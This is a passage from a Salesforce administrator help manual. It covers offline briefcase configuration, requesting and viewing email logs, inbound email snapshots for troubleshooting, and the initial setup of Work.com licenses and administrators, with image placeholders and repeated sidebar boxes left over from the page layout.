

## Account Executive

The account executive briefcase configuration is account-based, which means the briefcase includes the user's accounts and opportunities related to those accounts. The opportunities are filtered so that only open opportunities scheduled to close in the current quarter are synchronized. The Task and Event child data sets retrieve all activities related to those opportunities, not just the user's activities. Only open tasks and events from a two-month window are sent to the briefcase. The Task and Event parent data sets pull down just the user's activities and restrict the activities to open tasks and events scheduled for the next 30 days. The Contact data set delivers the user's contact records, but limits the record count to the 500 most recently active contacts.

### **Sample Briefcase Configuration for Account Executives**



SEE ALSO:

[Define Connect Offline Data Sets](#page-1620-0)

[Manage Connect Offline Briefcase Configurations](#page-1618-0)

## <span id="page-2002-0"></span>What Are Email Logs?

Email logs are CSV files that contain information about all email sent through Salesforce over the last 30 days. Logs contain data such as:

- **•** The email address of each email sender and recipient
- **•** The date and time each email was sent
- **•** The delivery status of each email
- **•** Any error code associated with each email

You can use email logs to troubleshoot encountered errors.

To manage email logs, from Setup, enter *Email Log Files* in the Quick Find box, then select **Email Log Files**.

- **•** To request a new email log, click **Request an Email Log**. Due to the volume of email processed through Salesforce, requests are queued in the order that they are received. Email logs should be available within 30 minutes of your request.
- **•** The pending email log requests list provides the status on email log requests that have not yet completed. You can have a maximum of three pending log requests at any time.
- **•** The email log errors list provides descriptions for requests that failed.
	- **–** To resubmit a request that failed, click **Resubmit**.
	- **–** To delete a request that failed, click **Del**.

Warning: You cannot resubmit a failed request if it requires data that has exceeded the 30 day limit, or if you already have three pending requests.

- **•** To download an email log, click **Download (.zip)**. Email logs are CSV files contained within a compressed file that contains a maximum of 100,000 records. Since email log requests return up to 500,000 records, there may be up to five .zip files to download. Logs contribute to your overall file storage limits.
- **•** To delete an email log, click **Del**.

For a summary of the information returned from an email log, see [Viewing Email Logs](#page-2003-0) on page 1998.

## Requesting an Email Log

To request a new email log for your organization:

- **1.** From Setup, enter *Email Log Files* in the Quick Find box, then select **Email Log Files**.
- **2.** Click **Request an Email Log**.

You can have a maximum of three pending log requests at one time. If you already have three pending requests, you cannot request another log until at least one of those requests completes.

- **3.** Enter a Start Time and End Time range for the email log you want to retrieve. Email logs are available for messages sent within the past 30 days prior to your request.
	-

Note: Each email log can span a maximum of seven days. To see email log data from a period of time greater than seven days, create multiple requests.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**

### USER PERMISSIONS

To access email logs:

**•** "Modify All Data"

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**

### USER PERMISSIONS

To access email logs:

**•** "Modify All Data"

- **4.** Optionally, you can filter an email log to only include rows where a specific domain name or email address appears in a field, such as Recipient or Message ID Header. To enter more than one filter term, separate each value with a comma. If you leave this field blank, the log is not filtered and all email addresses are returned within the specified time range.
- **5.** Enter the email addresses that you want to receive notification when the email log request is complete. Separate each email address with a comma.

To clear a request and return to the email log overview page, click **Cancel**.

### SEE ALSO:

<span id="page-2003-0"></span>[Viewing Email Logs](#page-2003-0)

## Viewing Email Logs

The following table describes the format of the log file and lists examples of its fields:



## EDITIONS

except for **Database.com**











#### SEE ALSO:

[What Are Email Logs?](#page-2002-0)

## Troubleshooting with Inbound Email Snapshots

Take a snapshot of inbound email messages so you can more easily troubleshoot inbound email errors.

Inbound email snapshots capture a copy of inbound email messages, helping you diagnose issues with email services such as Email to Salesforce, Email-to-Case, and Apex email services. Request a snapshot by specifying criteria for the email's To and From addresses, and when an inbound message meets that criteria, the snapshot records a single copy that you can view and download. The email itself is processed normally without alteration. Snapshots contain the:

- **•** Sender's address
- **•** Inbound email service address
- **•** Date and time of the snapshot
- **•** Full message contents, including headers and attachments

To access inbound email snapshots, from Setup, enter *Email Snapshots* in the Quick Find box, then select **Email Snapshots**.

- **•** To request an inbound email snapshot, enter criteria for the To address (required) and From address (optional). Then click **Request Snapshot**. The requested snapshot is added to the list of Pending and Completed Snapshots. As soon as an inbound message meets your specified criteria, we take a snapshot and complete the request.
- **•** To view a completed snapshot:



Consider these tips when using inbound email snapshots:

**•** You can have a maximum combined total of 25 pending and completed snapshots. Delete some to free up space for new snapshots. You can delete any pending or completed snapshot, even if someone else originally requested it.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**

### USER PERMISSIONS

To request, view, download, and delete email snapshots:

**•** "Modify All Data"

- **•** Deleted snapshots are permanently deleted. They're not moved to the Recycle Bin.
- **•** When specifying criteria for the To address, keep these tips in mind.
	- **–** The criteria apply to any of the addresses specified in an email's To, CC, or BCC fields (not only the To field).
	- **–** Inbound email service addresses always end in *salesforce.com*.
	- **–** You may want to look up the addresses your organization uses. This table summarizes where to find them.



- **•** You can use an asterisk (\*) wildcard in both the local-part of the email address (the part before the @ symbol) and in the domain-part (the part after the @ symbol). Spaces, commas, and semicolons aren't valid characters. Each address field can contain a maximum of 255 characters.
- **•** You can click **Request Snapshot** multiple times if you want to request more than one snapshot with identical criteria.
- **•** If you believe a snapshot should have completed but it still shows Pending status, try refreshing the page.
- **•** Snapshots don't expire. Requested snapshots can remain in Pending status indefinitely if no inbound emails match the specified criteria. Completed snapshots persist until you delete them.

SEE ALSO:

[Find Your Personal Settings](#page-22-0)

## Work.com Implementation Overview

Work.com is a suite of sales-management and service-management tools that help managers and teams learn faster and perform better.

Work.com has various features to help your sales and service teams. This includes recognition tied to real rewards, detailed goals and real-time coaching, and full-featured performance reviews.

After you receive your Work.com licenses, you'll need to set up Work.com by performing the following activities.

- **•** Assign a Work.com administrator to complete the setup process.
- **•** Enable preferences for Work.com features.
- **•** Set up permissions to Work.com features with profiles or permission sets.
- **•** Assign Work.com licenses to users.
- **•** Configure Work.com features for your organization.

#### SEE ALSO:

**[Prerequisites](#page-2010-0)** [Assign a Work.com Administrator](#page-2011-0) [Enable Work.com Features](#page-2012-0) [Work.com Feature Access](#page-2013-0) [Work.com License Types](#page-2015-0) [Work.com Feature Overview](#page-2017-0)

## <span id="page-2010-0"></span>**Prerequisites**

USER PERMISSIONS



### EDITIONS

Available in: Salesforce Classic

**Work.com** is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### EDITIONS

Available in: Salesforce Classic

**Work.com** is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

Plan out your implementation before enabling Work.com in your organization.

Administrators should make the decisions outlined in the [Business Decision Checklist](https://help.salesforce.com/apex/HTViewSolution?urlname=Work-com-Business-Decision-Checklist-KB) before enabling Work.com.

Before beginning the implementation process, Salesforce must enable Work.com permissions and provision Work.com licenses for your organization. Your Salesforce contact will coordinate this with you, but you can check if your organization has available Work.com licenses. In Setup, enter *Company Information* in the Quick Find box, then select **Company Information**, and check for Work.com User under **Feature Licenses**.



Note: It is recommended that you enable Chatter regardless of the edition your organization is using. Many Work.com features use the Chatter feed to notify and interact with users. To confirm Chatter is enabled, from Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**, and verify that Chatter Settings is enabled.

SEE ALSO:

[Assign a Work.com Administrator](#page-2011-0)

## <span id="page-2011-0"></span>Enable Work.com

## Assign a Work.com Administrator

Before enabling Work.com in your organization, you must assign a Work.com user feature license to the person who will be the system administrator and responsible for setting up Work.com for your organization.

If you're the administrator setting up Work.com, assign the license to yourself.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Find the name of the person who will be the system administrator and click **Edit** next to their name.
- **3.** In the right-hand column, select the **Work.com User** checkbox.
- **4.** Click **Save**.

We strongly recommend that you create a separate Work.com Administrator profile with limited access because the standard Salesforce System Administrator profile is so powerful. For more information, see the [Create Your Work.com Administrator Profile](https://help.salesforce.com/apex/HTViewSolution?urlname=Work-com-Creating-Your-Work-com-Administrator-Profile).

SEE ALSO:

[Enable Work.com Features](#page-2012-0)

### **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign a Work.com administrator:

**•** "Customize Application"

## <span id="page-2012-0"></span>Enable Work.com Features

Administrators can enable preferences for Work.com features on the Work.com Settings page.

All the settings except for Thanks Settings and Skills Settings require a Work.com license.

- **1.** From Setup, enter *Work.com Settings* in the Quick Find box, then select **Work.com Settings**.
- **2.** Select the Work.com features you want to enable:

For users that purchased Work.com prior to the Spring '15 release, the features that appear differ depending on whether you have add-on licenses to **Work.com Motivate, Work.com Align**, or **Work.com Perform**.

